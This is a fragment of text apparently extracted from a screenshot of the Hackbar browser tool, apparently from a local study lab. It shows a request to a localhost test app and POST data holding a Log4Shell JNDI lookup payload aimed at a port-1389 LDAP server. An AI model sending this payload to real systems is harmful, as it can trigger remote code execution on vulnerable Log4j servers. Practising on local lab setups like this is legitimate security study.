 Hackbar
可恶！又被你装到了！
Encryption Encoding
Load Split Run
http://127.0.0.1:8081/webstudy/hello-
fengxuan
Enable Post data
c=${jndi:ldap:// :1389/uguq6w}
Enable Referer